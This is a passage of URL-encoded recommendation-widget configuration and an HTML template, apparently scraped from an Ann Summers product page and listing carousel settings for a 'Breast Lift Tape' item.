%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520For%2520You...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Most%20Popular","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221921%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Most%20Popular","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520For%2520You...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%3E%202%20PDPs%20Seen","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Recently%20Viewed","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Holding Page Recs","LP - Holding Page Recs","#holdingPage","christmas.html","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C